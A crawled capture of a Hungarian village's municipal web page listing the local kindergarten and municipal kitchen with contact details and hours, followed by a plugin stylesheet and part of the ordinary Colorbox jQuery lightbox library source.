	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://beregdaroc.hu/palyazat-2/">Bel- és csapadékvíz-védelmi fejlesztés</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://beregdaroc.hu/beregdaroc-zold-projekt/">Beregdaróci Zöld Projekt</a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249"><a href="#" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Elérhetőség <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://beregdaroc.hu/onkormanyzat/">Önkormányzat</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://beregdaroc.hu/elerhetoseg/">Fontosabb elérhetőség</a></li>
</ul>
</li>
<li id="menu-item-836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://beregdaroc.hu/e-ugyintezes/">E-ügyintézés</a></li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1275"><a href="https://beregdaroc.hu/valasztas-2024/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Választás 2024 <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://beregdaroc.hu/valasztasi-szervek/">Választási szervek</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="https://www.valasztas.hu/ugyintezes">Választási ügyintézés</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1285 dropdown-submenu"><a href="https://beregdaroc.hu/2024-evi-altalanos-valasztasok/">2024. évi általános választások <i class="fa fa-chevron-right"></i></a>
	<ul class="dropdown-menu">
		<li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1425"><a href="https://beregdaroc.hu/valasztopolgaroknak/">Választópolgároknak</a></li>
		<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://beregdaroc.hu/jelolteknek/">Jelölteknek</a></li>
	</ul>
</li>
	<li id="menu-item-1286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1286"><a href="https://www.valasztas.hu/valasztasok-szavazasok">Korábbi választások</a></li>
</ul>
</li>
</ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
	

<div id="post-90" class="clearfix post post-90 page type-page status-publish hentry nodate item-wrap">
		
	<div class="entry clearfix">                
		
		        <h1 class="post-title entry-title">
			Önkormányzati intézmények			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="print">
	        	        <a href="javascript:print();" title="oldal nyomtatása">
            <i class="fa fa-print"></i>
        </a>
    	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
			                        
                        <table style="height: 137px;" width="666">
<tbody>
<tr>
<td colspan="2"><strong>Napközi Otthonos Óvoda</strong></td>
</tr>
<tr>
<td>Vezetője: Badak Sándorné</td>
<td>Beregdaróc, Rákóczi u. 2<br />
Tel.: 45/706-157<br />
E-mail: beregdaroc@gmail.com<br />
Hétfő- Péntek 8-16</td>
</tr>
</tbody>
</table>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-170 size-medium" src="https://beregdaroc.hu/wp-content/uploads/2015/04/ovoda-300x200.jpg" alt="ovoda" width="300" height="200" /></p>
<table style="height: 137px;" width="666">
<tbody>
<tr>
<td colspan="2"><strong>Önkormányzati Konyha</strong></td>
</tr>
<tr>
<td>Vezetője: Suktáné Kozák Szilvia</td>
<td>Beregdaróc, Szabadság u. 86<br />
Tel.: 45/706-008<br />
70/459-1857<br />
Minden munkanap 8-16</td>
</tr>
</tbody>
</table>
								</div>
		
			</div>
</div>

<p class="printonly"><span class="printonly url"><strong>Az adott cikk linkje: </strong><span>https://beregdaroc.hu/onkormanyzati-fenntartasu-intezmenyek/</span></span></p>



            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="text-2" class="sidebar-wrap widget_text">			<div class="textwidget"><figure class="wp-block-image size-large"><a href="https://beregdaroc.hu/kozzeteteli-lista/"><img decoding="async" class="wp-image-127" src="https://beregdaroc.hu/wp-content/uploads/2025/02/Beregdaroc_kozerdeku_adatok_logo.png" alt="Közzétételi lista" /></a></figure>
</div>
		</div><div id="widget_sp_image-3" class="sidebar-wrap widget_sp_image"><a href="https://beregdaroc.hu/energiahatekonyan-a-beregben/" target="_self" class="widget_sp_image-image-link" title="https://beregdaroc.hu/energiahatekonyan-a-beregben/"><img width="708" height="295" class="attachment-full" style="max-width: 100%;" srcset="https://beregdaroc.hu/wp-content/uploads/2025/03/3_infoblokk_2020_KA_3C.jpg 708w, https://beregdaroc.hu/wp-content/uploads/2025/03/3_infoblokk_2020_KA_3C-300x125.jpg 300w" sizes="(max-width: 708px) 100vw, 708px" src="https://beregdaroc.hu/wp-content/uploads/2025/03/3_infoblokk_2020_KA_3C.jpg" /></a></div><div id="block-2" class="sidebar-wrap widget_block widget_search"><form role="search" method="get" action="https://beregdaroc.hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Keresés" class="wp-block-search__button wp-element-button" type="submit" >Keresés</button></div></form></div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2025 Beregdaróc község.</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Made with <i class="fa fa-heart"></i> by <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/graphene\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type="text/javascript" src="https://beregdaroc.hu/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0" id="portfolio-all-js-js"></script>
<script type="text/javascript" src="https://beregdaroc.hu/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0" id="jquery.colorbox-js-js"></script>
<script type="text/javascript" src="https://beregdaroc.hu/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0" id="hugeitmicro-min-js-js"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"#sidebar1","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beregdaroc.hu/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"reversed","responsive":"a11y-non-responsive","contrast":"Nagy kontraszt v\u00e1lt\u00e1sa","grayscale":"Sz\u00fcrkesk\u00e1la v\u00e1lt\u00e1sa","fontsize":"Bet\u0171m\u00e9ret v\u00e1lt\u00e1sa","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
var wpa11y = {"path":"https:\/\/beregdaroc.hu\/wp-content\/plugins\/wp-accessibility\/toolbar\/css\/a11y-contrast.css?version=2.2.6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beregdaroc.hu/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beregdaroc.hu/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/jquery.colorbox.js?ver=1.15.31" id="jquery.colorbox.js-js"></script>
<script type="text/javascript" src="https://beregdaroc.hu/wp-content/plugins/gallery-by-supsystic/src/GridGallery/Colorbox/jquery-colorbox/i18n/jquery.colorbox-hu.js?ver=1.15.31" id="jquery.colorbox-hu.js-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"1","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"hu","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https:\/\/beregdaroc.hu\/wp-admin\/admin-ajax.php","security":"511cd19446","action":"wpa_stats_action","url":"https:\/\/beregdaroc.hu\/onkormanyzati-fenntartasu-intezmenyek\/","post_id":"90","continue":"","pause":"Pause video","play":"Play video","restUrl":"https:\/\/beregdaroc.hu\/wp-json\/wp\/v2\/media","ldType":"button","ldHome":"https:\/\/beregdaroc.hu","ldText":"<span class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"><\/span><span class=\"screen-reader\">Long Description<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beregdaroc.hu/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://beregdaroc.hu/wp-content/plugins/alewb-image-widget//css/AlewbImage.css?ver=6.8.3
body_size: 477
content:
.view1 {
   max-width: 100%;
   height: auto;
   width: auto; /* for ie 8 */
   width: 100%;
   height: 100%;
   margin: 0;
   border: 0;
   overflow: hidden;
   position: relative;
   text-align: center;
   cursor: default;
   background: #fff no-repeat center center;
}

div.cliccabile {
cursor: pointer;
}

.view1 .mask1,.view1 .content {
   width: 100%;
   height: 100%;
   position: absolute;
   overflow: auto;
   top: 0;
   left: 0;
}
.view1 img {
   display: block;
   position: relative;
}

.view1 p {
   word-wrap: break-word;
   font-family: Georgia, serif;
   font-style: italic;
   font-size: 14px;
   position: relative;
   color: #fff;
   padding: 30px 20px 5px;
   text-align: center;
}

.view-tenth1 a {
  text-decoration:none;
}

.view-tenth1 img {
   -webkit-transform: scaleY(1);
   -moz-transform: scaleY(1);
   -o-transform: scaleY(1);
   -ms-transform: scaleY(1);
   transform: scaleY(1);
   -webkit-transition: all 0.7s ease-in-out;
   -moz-transition: all 0.7s ease-in-out;
   -o-transition: all 0.7s ease-in-out;
   -ms-transition: all 0.7s ease-in-out;
   transition: all 0.7s ease-in-out;
}
.view-tenth1 .mask1 {
   background-color: rgba(255, 231, 179, 0.3);
   -webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
   -o-transition: all 0.5s linear;
   -ms-transition: all 0.5s linear;
   transition: all 0.5s linear;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
}

.view-tenth1 p {
   color: #333;
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transform: scale(0);
   -moz-transform: scale(0);
   -o-transform: scale(0);
   -ms-transform: scale(0);
   transform: scale(0);
   -webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
   -o-transition: all 0.5s linear;
   -ms-transition: all 0.5s linear;
   transition: all 0.5s linear;
}

.view-tenth1:hover img {
   -webkit-transform: scale(10);
   -moz-transform: scale(10);
   -o-transform: scale(10);
   -ms-transform: scale(10);
   transform: scale(10);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
}
.view-tenth1:hover .mask1 {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}
.view-tenth1:hover p {
   -webkit-transform: scale(1);
   -moz-transform: scale(1);
   -o-transform: scale(1);
   -ms-transform: scale(1);
   transform: scale(1);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}

img {
	max-width: 100%;
	height: auto;
}



--- FILE ---
content_type: application/javascript
request_url: https://beregdaroc.hu/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0
body_size: 11858
content:
/*!
	Colorbox v1.5.10 - 2014-06-26
	jQuery lightbox and modal window plugin
	(c) 2014 Jack Moore - http://www.jacklmoore.com/colorbox
	license: http://www.opensource.org/licenses/mit-license.php
*/
if(typeof lightbox_html != 'undefined') {
(function ($, document, window) {
	var
	// Default settings object.
	defaults = {
		// data sources
		html: lightbox_html,
		photo: lightbox_photo,
		iframe: false,
		inline: false,
		
		// behavior and appearance
		transition: lightbox_transition,
		speed: lightbox_speed,
		fadeOut: lightbox_fadeOut,
		width: lightbox_width,
		initialWidth: lightbox_initialWidth,
		innerWidth: lightbox_innerWidth,
		maxWidth: lightbox_maxWidth,
		height: lightbox_height,
		initialHeight: lightbox_initialHeight,
		innerHeight: lightbox_innerHeight,
		maxHeight: lightbox_maxHeight,
		scalePhotos: true,
		scrolling: lightbox_scrolling,
		opacity: lightbox_opacity,
		preloading: true,
		className: false,
		overlayClose: lightbox_overlayClose,
		escKey: lightbox_escKey,
		arrowKey: lightbox_arrowKey,
		top: lightbox_top,
		bottom: lightbox_bottom,
		left: lightbox_left,
		right: lightbox_right,
		fixed: lightbox_fixed,
		data: undefined,
		closeButton: lightbox_closeButton,
		fastIframe: lightbox_fastIframe,
		open: lightbox_open,
		reposition: lightbox_reposition,
		loop: lightbox_loop,
		slideshow: lightbox_slideshow,
		slideshowAuto: lightbox_slideshowAuto,
		slideshowSpeed: lightbox_slideshowSpeed,
		slideshowStart: lightbox_slideshowStart,
		slideshowStop: lightbox_slideshowStop,
		photoRegex: /\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,

		// alternate image paths for high-res displays
		retinaImage: lightbox_retinaImage,
		retinaUrl: lightbox_retinaUrl,
		retinaSuffix: lightbox_retinaSuffix,

		// internationalization
		current: "image {current} of {total}",
		previous: lightbox_previous,
		next: lightbox_next,
		close: "close",
		xhrError: "This content failed to load.",
		imgError: "This image failed to load.",

		// accessbility
		returnFocus: lightbox_returnFocus,
		trapFocus: lightbox_trapFocus,

		// callbacks
		onOpen: false,
		onLoad: false,
		onComplete: false,
		onCleanup: false,
		onClosed: false,

		rel: function() {
			return this.rel;
		},
		href: function() {
			// using this.href would give the absolute url, when the href may have been inteded as a selector (e.g. '#container')
			return jQuery(this).attr('href');
		},
		
		title: function() {
		//alert(lightbox_title);
		if(lightbox_title == true){
			return this.title;
		}
		}
	},

	// Abstracting the HTML and event identifiers for easy rebranding
	colorbox = 'colorbox',
	prefix = 'cbox',
	boxElement = prefix + 'Element',
	
	// Events
	event_open = prefix + '_open',
	event_load = prefix + '_load',
	event_complete = prefix + '_complete',
	event_cleanup = prefix + '_cleanup',
	event_closed = prefix + '_closed',
	event_purge = prefix + '_purge',

	// Cached jQuery Object Variables
	$overlay,
	$box,
	$wrap,
	$content,
	$topBorder,
	$leftBorder,
	$rightBorder,
	$bottomBorder,
	$related,
	$window,
	$loaded,
	$loadingBay,
	$loadingOverlay,
	$title,
	$current,
	$slideshow,
	$next,
	$prev,
	$close,
	$groupControls,
	$events = jQuery('<a/>'), // jQuery({}) would be prefered, but there is an issue with jQuery 1.4.2
	
	// Variables for cached values or use across multiple functions
	settings,
	interfaceHeight,
	interfaceWidth,
	loadedHeight,
	loadedWidth,
	index,
	photo,
	open,
	active,
	closing,
	loadingTimer,
	publicMethod,
	div = "div",
	requests = 0,
	previousCSS = {},
	init;

	// ****************
	// HELPER FUNCTIONS
	// ****************
	
	// Convenience function for creating new jQuery objects
	function $tag(tag, id, css) {
		var element = document.createElement(tag);

		if (id) {
			element.id = prefix + id;
		}

		if (css) {
			element.style.cssText = css;
		}

		return jQuery(element);
	}
	
	// Get the window height using innerHeight when available to avoid an issue with iOS
	// http://bugs.jquery.com/ticket/6724
	function winheight() {
		return window.innerHeight ? window.innerHeight : jQuery(window).height();
	}

	function Settings(element, options) {
		if (options !== Object(options)) {
			options = {};
		}

		this.cache = {};
		this.el = element;

		this.value = function(key) {
			var dataAttr;

			if (this.cache[key] === undefined) {
				dataAttr = jQuery(this.el).attr('data-cbox-'+key);

				if (dataAttr !== undefined) {
					this.cache[key] = dataAttr;
				} else if (options[key] !== undefined) {
					this.cache[key] = options[key];
				} else if (defaults[key] !== undefined) {
					this.cache[key] = defaults[key];
				}
			}

			return this.cache[key];
		};

		this.get = function(key) {
			var value = this.value(key);
			return $.isFunction(value) ? value.call(this.el, this) : value;
		};
	}

	// Determine the next and previous members in a group.
	function getIndex(increment) {
		var
		max = $related.length,
		newIndex = (index + increment) % max;
		
		return (newIndex < 0) ? max + newIndex : newIndex;
	}

	// Convert '%' and 'px' values to integers
	function setSize(size, dimension) {
		return Math.round((/%/.test(size) ? ((dimension === 'x' ? $window.width() : winheight()) / 100) : 1) * parseInt(size, 10));
	}
	
	// Checks an href to see if it is a photo.
	// There is a force photo option (photo: true) for hrefs that cannot be matched by the regex.
	function isImage(settings, url) {
		return settings.get('photo') || settings.get('photoRegex').test(url);
	}

	function retinaUrl(settings, url) {
		return settings.get('retinaUrl') && window.devicePixelRatio > 1 ? url.replace(settings.get('photoRegex'), settings.get('retinaSuffix')) : url;
	}

	function trapFocus(e) {
		if ('contains' in $box[0] && !$box[0].contains(e.target) && e.target !== $overlay[0]) {
			e.stopPropagation();
			$box.focus();
		}
	}

	function setClass(str) {
		if (setClass.str !== str) {
			$box.add($overlay).removeClass(setClass.str).addClass(str);
			setClass.str = str;
		}
	}

	function getRelated(rel) {
		index = 0;
		
		if (rel && rel !== false && rel !== 'nofollow') {
			$related = jQuery('.' + boxElement).filter(function () {
				var options = $.data(this, colorbox);
				var settings = new Settings(this, options);
				return (settings.get('rel') === rel);
			});
			index = $related.index(settings.el);
			
			// Check direct calls to Colorbox.
			if (index === -1) {
				$related = $related.add(settings.el);
				index = $related.length - 1;
			}
		} else {
			$related = jQuery(settings.el);
		}
	}

	function trigger(event) {
		// for external use
		jQuery(document).trigger(event);
		// for internal use
		$events.triggerHandler(event);
	}

	var slideshow = (function(){
		var active,
			className = prefix + "Slideshow_",
			click = "click." + prefix,
			timeOut;

		function clear () {
			clearTimeout(timeOut);
		}

		function set() {
			if (settings.get('loop') || $related[index + 1]) {
				clear();
				timeOut = setTimeout(publicMethod.next, settings.get('slideshowSpeed'));
			}
		}

		function start() {
			$slideshow
				.html(settings.get('slideshowStop'))
				.unbind(click)
				.one(click, stop);

			$events
				.bind(event_complete, set)
				.bind(event_load, clear);

			$box.removeClass(className + "off").addClass(className + "on");
		}

		function stop() {
			clear();
			
			$events
				.unbind(event_complete, set)
				.unbind(event_load, clear);

			$slideshow
				.html(settings.get('slideshowStart'))
				.unbind(click)
				.one(click, function () {
					publicMethod.next();
					start();
				});

			$box.removeClass(className + "on").addClass(className + "off");
		}

		function reset() {
			active = false;
			$slideshow.hide();
			clear();
			$events
				.unbind(event_complete, set)
				.unbind(event_load, clear);
			$box.removeClass(className + "off " + className + "on");
		}

		return function(){
			if (active) {
				if (!settings.get('slideshow')) {
					$events.unbind(event_cleanup, reset);
					reset();
				}
			} else {
				if (settings.get('slideshow') && $related[1]) {
					active = true;
					$events.one(event_cleanup, reset);
					if (settings.get('slideshowAuto')) {
						start();
					} else {
						stop();
					}
					$slideshow.show();
				}
			}
		};

	}());


	function launch(element) {
		var options;

		if (!closing) {

			options = jQuery(element).data(colorbox);

			settings = new Settings(element, options);
			
			getRelated(settings.get('rel'));

			if (!open) {
				open = active = true; // Prevents the page-change action from queuing up if the visitor holds down the left or right keys.

				setClass(settings.get('className'));
				
				// Show colorbox so the sizes can be calculated in older versions of jQuery
				$box.css({visibility:'hidden', display:'block', opacity:''});
				
				$loaded = $tag(div, 'LoadedContent', 'width:0; height:0; overflow:hidden; visibility:hidden');
				$content.css({width:'', height:''}).append($loaded);

				// Cache values needed for size calculations
				interfaceHeight = $topBorder.height() + $bottomBorder.height() + $content.outerHeight(true) - $content.height();
				interfaceWidth = $leftBorder.width() + $rightBorder.width() + $content.outerWidth(true) - $content.width();
				loadedHeight = $loaded.outerHeight(true);
				loadedWidth = $loaded.outerWidth(true);

				// Opens inital empty Colorbox prior to content being loaded.
				var initialWidth = setSize(settings.get('initialWidth'), 'x');
				var initialHeight = setSize(settings.get('initialHeight'), 'y');
				var maxWidth = settings.get('maxWidth');
				var maxHeight = settings.get('maxHeight');

				settings.w = (maxWidth !== false ? Math.min(initialWidth, setSize(maxWidth, 'x')) : initialWidth) - loadedWidth - interfaceWidth;
				settings.h = (maxHeight !== false ? Math.min(initialHeight, setSize(maxHeight, 'y')) : initialHeight) - loadedHeight - interfaceHeight;

				$loaded.css({width:'', height:settings.h});
				publicMethod.position();

				trigger(event_open);
				settings.get('onOpen');

				$groupControls.add($title).hide();

				$box.focus();
				
				if (settings.get('trapFocus')) {
					// Confine focus to the modal
					// Uses event capturing that is not supported in IE8-
					if (document.addEventListener) {

						document.addEventListener('focus', trapFocus, true);
						
						$events.one(event_closed, function () {
							document.removeEventListener('focus', trapFocus, true);
						});
					}
				}

				// Return focus on closing
				if (settings.get('returnFocus')) {
					$events.one(event_closed, function () {
						jQuery(settings.el).focus();
					});
				}
			}

			$overlay.css({
				opacity: parseFloat(settings.get('opacity')) || '',
				cursor: settings.get('overlayClose') ? 'pointer' : '',
				visibility: 'visible'
			}).show();
			
			if (settings.get('closeButton')) {
				$close.html(settings.get('close')).appendTo($content);
			} else {
				$close.appendTo('<div/>'); // replace with .detach() when dropping jQuery < 1.4
			}

			load();
		}
	}

	// Colorbox's markup needs to be added to the DOM prior to being called
	// so that the browser will go ahead and load the CSS background images.
	function appendHTML() {
		if (!$box && document.body) {
			init = false;
			$window = jQuery(window);
			$box = $tag(div).attr({
				id: colorbox,
				'class': $.support.opacity === false ? prefix + 'IE' : '', // class for optional IE8 & lower targeted CSS.
				role: 'dialog',
				tabindex: '-1'
			}).hide();
			$overlay = $tag(div, "Overlay").hide();
			$loadingOverlay = jQuery([$tag(div, "LoadingOverlay")[0],$tag(div, "LoadingGraphic")[0]]);
			$wrap = $tag(div, "Wrapper");
			$content = $tag(div, "Content").append(
				$title = $tag(div, "Title"),
				$current = $tag(div, "Current"),
				$prev = jQuery('<button type="button"/>').attr({id:prefix+'Previous'}),
				$next = jQuery('<button type="button"/>').attr({id:prefix+'Next'}),
				$slideshow = $tag('button', "Slideshow"),
				$loadingOverlay
			);

			$close = jQuery('<button type="button"/>').attr({id:prefix+'Close'});
			
			$wrap.append( // The 3x3 Grid that makes up Colorbox
				$tag(div).append(
					$tag(div, "TopLeft"),
					$topBorder = $tag(div, "TopCenter"),
					$tag(div, "TopRight")
				),
				$tag(div, false, 'clear:left').append(
					$leftBorder = $tag(div, "MiddleLeft"),
					$content,
					$rightBorder = $tag(div, "MiddleRight")
				),
				$tag(div, false, 'clear:left').append(
					$tag(div, "BottomLeft"),
					$bottomBorder = $tag(div, "BottomCenter"),
					$tag(div, "BottomRight")
				)
			).find('div div').css({'float': 'left'});
			
			$loadingBay = $tag(div, false, 'position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;');
			
			$groupControls = $next.add($prev).add($current).add($slideshow);

			jQuery(document.body).append($overlay, $box.append($wrap, $loadingBay));
		}
	}

	// Add Colorbox's event bindings
	function addBindings() {
		function clickHandler(e) {
			// ignore non-left-mouse-clicks and clicks modified with ctrl / command, shift, or alt.
			// See: http://jacklmoore.com/notes/click-events/
			if (!(e.which > 1 || e.shiftKey || e.altKey || e.metaKey || e.ctrlKey)) {
				e.preventDefault();
				launch(this);
			}
		}

		if ($box) {
			if (!init) {
				init = true;

				// Anonymous functions here keep the public method from being cached, thereby allowing them to be redefined on the fly.
				$next.click(function () {
					publicMethod.next();
				});
				$prev.click(function () {
					publicMethod.prev();
				});
				$close.click(function () {
					publicMethod.close();
				});
				$overlay.click(function () {
					if (settings.get('overlayClose')) {
						publicMethod.close();
					}
				});
				
				// Key Bindings
				jQuery(document).bind('keydown.' + prefix, function (e) {
					var key = e.keyCode;
					if (open && settings.get('escKey') && key === 27) {
						e.preventDefault();
						publicMethod.close();
					}
					if (open && settings.get('arrowKey') && $related[1] && !e.altKey) {
						if (key === 37) {
							e.preventDefault();
							$prev.click();
						} else if (key === 39) {
							e.preventDefault();
							$next.click();
						}
					}
				});

				if ($.isFunction($.fn.on)) {
					// For jQuery 1.7+
					jQuery(document).on('click.'+prefix, '.'+boxElement, clickHandler);
				} else {
					// For jQuery 1.3.x -> 1.6.x
					// This code is never reached in jQuery 1.9, so do not contact me about 'live' being removed.
					// This is not here for jQuery 1.9, it's here for legacy users.
					jQuery('.'+boxElement).live('click.'+prefix, clickHandler);
				}
			}
			return true;
		}
		return false;
	}

	// Don't do anything if Colorbox already exists.
	if ($[colorbox]) {
		return;
	}

	// Append the HTML when the DOM loads
	jQuery(appendHTML);


	// ****************
	// PUBLIC FUNCTIONS
	// Usage format: $.colorbox.close();
	// Usage from within an iframe: parent.jQuery.colorbox.close();
	// ****************
	
	publicMethod = $.fn[colorbox] = $[colorbox] = function (options, callback) {
		var settings;
		var $obj = this;

		options = options || {};

		if ($.isFunction($obj)) { // assume a call to $.colorbox
			$obj = jQuery('<a/>');
			options.open = true;
		} else if (!$obj[0]) { // colorbox being applied to empty collection
			return $obj;
		}


		if (!$obj[0]) { // colorbox being applied to empty collection
			return $obj;
		}
		
		appendHTML();

		if (addBindings()) {

			if (callback) {
				options.onComplete = callback;
			}

			$obj.each(function () {
				var old = $.data(this, colorbox) || {};
				$.data(this, colorbox, $.extend(old, options));
			}).addClass(boxElement);

			settings = new Settings($obj[0], options);
			
			if (settings.get('open')) {
				launch($obj[0]);
			}
		}
		
		return $obj;
	};

	publicMethod.position = function (speed, loadedCallback) {
		var
		css,
		top = 0,
		left = 0,
		offset = $box.offset(),
		scrollTop,
		scrollLeft;
		
		$window.unbind('resize.' + prefix);

		// remove the modal so that it doesn't influence the document width/height
		$box.css({top: -9e4, left: -9e4});

		scrollTop = $window.scrollTop();
		scrollLeft = $window.scrollLeft();

		if (settings.get('fixed')) {
			offset.top -= scrollTop;
			offset.left -= scrollLeft;
			$box.css({position: 'fixed'});
		} else {
			top = scrollTop;
			left = scrollLeft;
			$box.css({position: 'absolute'});
		}

		// keeps the top and left positions within the browser's viewport.
		if (settings.get('right') !== false) {
			left += Math.max($window.width() - settings.w - loadedWidth - interfaceWidth - setSize(settings.get('right'), 'x'), 0);
		} else if (settings.get('left') !== false) {
			left += setSize(settings.get('left'), 'x');
		} else {
			left += Math.round(Math.max($window.width() - settings.w - loadedWidth - interfaceWidth, 0) / 2);
		}
		
		if (settings.get('bottom') !== false) {
			top += Math.max(winheight() - settings.h - loadedHeight - interfaceHeight - setSize(settings.get('bottom'), 'y'), 0);
		} else if (settings.get('top') !== false) {
			top += setSize(settings.get('top'), 'y');
		} else {
			top += Math.round(Math.max(winheight() - settings.h - loadedHeight - interfaceHeight, 0) / 2);
		}

		$box.css({top: offset.top, left: offset.left, visibility:'visible'});
		
		// this gives the wrapper plenty of breathing room so it's floated contents can move around smoothly,
		// but it has to be shrank down around the size of div#colorbox when it's done.  If not,
		// it can invoke an obscure IE bug when using iframes.
		$wrap[0].style.width = $wrap[0].style.height = "9999px";
		
		function modalDimensions() {
			$topBorder[0].style.width = $bottomBorder[0].style.width = $content[0].style.width = (parseInt($box[0].style.width,10) - interfaceWidth)+'px';
			$content[0].style.height = $leftBorder[0].style.height = $rightBorder[0].style.height = (parseInt($box[0].style.height,10) - interfaceHeight)+'px';
		}

		css = {width: settings.w + loadedWidth + interfaceWidth, height: settings.h + loadedHeight + interfaceHeight, top: top, left: left};

		// setting the speed to 0 if the content hasn't changed size or position
		if (speed) {
			var tempSpeed = 0;
			$.each(css, function(i){
				if (css[i] !== previousCSS[i]) {
					tempSpeed = speed;
					return;
				}
			});
			speed = tempSpeed;
		}

		previousCSS = css;

		if (!speed) {
			$box.css(css);
		}

		$box.dequeue().animate(css, {
			duration: speed || 0,
			complete: function () {
				modalDimensions();
				
				active = false;
				
				// shrink the wrapper down to exactly the size of colorbox to avoid a bug in IE's iframe implementation.
				$wrap[0].style.width = (settings.w + loadedWidth + interfaceWidth) + "px";
